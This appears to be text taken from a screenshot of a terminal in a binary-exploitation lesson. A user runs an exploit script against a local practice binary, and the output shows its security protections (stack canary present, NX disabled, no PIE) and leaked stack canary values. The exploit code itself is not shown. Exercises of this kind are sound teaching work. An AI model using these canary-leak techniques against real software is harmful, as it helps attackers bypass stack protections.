 ec2-user@ip-172-31-8-121:~/aula_17
[*] Stopped process './prog_17' (pid 2015)
[ec2-user@ip-172-31-8-121 aula_17]$ python exploit.py
[*] '/home/ec2-user/aula_17/prog_17'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Starting local process './prog_17': pid 2023
[+] Canary Value: 0xa11d604082773c00
[*] Stopped process './prog_17' (pid 2023)
[ec2-user@ip-172-31-8-121 aula_17]$ python exploit.py
[*] '/home/ec2-user/aula_17/prog_17'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Starting local process './prog_17': pid 2031
[+] Canary Value: 0x620350f611e14000
[*] Stopped process './prog_17' (pid 2031)
[ec2-user@ip-172-31-8-121 aula_17]$ _